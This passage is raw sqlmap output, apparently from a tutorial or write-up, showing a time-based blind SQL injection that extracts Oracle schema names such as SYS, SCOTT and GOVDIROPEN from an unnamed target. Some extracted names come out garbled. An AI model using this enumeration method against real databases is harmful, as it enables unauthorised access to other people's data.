 ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[16:22:31] [INFO] adjusting time delay to 1 second due to good response times
2
[16:22:34] [INFO] retrieved: CTXSYS
[16:23:12] [INFO] retrieved: DBSNMP
[16:23:51] [INFO] retrieved: DMSYS
[16:24:21] [INFO] retrieved: DZJC
[16:24:46] [INFO] retrieved: EXFSYS
[16:25:23] [INFO] retrieved: GOVDIROPEN
[16:26:26] [INFO] retrieved: JCMS
[16:26:50] [INFO] retrieved: LM
[16:27:05] [INFO] retrieved: LYGHD
[16:27:37] [INFO] retrieved: MDSYS
[16:28:08] [INFO] retrieved: OLAPS>S
[16:28:51] [INFO] retrieved: OR  SYS
[16:29:32] [INFO] retrieved: OU`LN
[16:30:06] [INFO] retrieved: SCOTT
[16:30:39] [INFO] retrieved: SUNPaTENQE
[16:31:37] [INFO] retrieved: SYS
[16:31:57] [INFO] retrieved: SYSMAN
[16:32:32] [INFO] retrieved: SYSTEM
[16:33:08] [INFO] retrieved: TSMSYS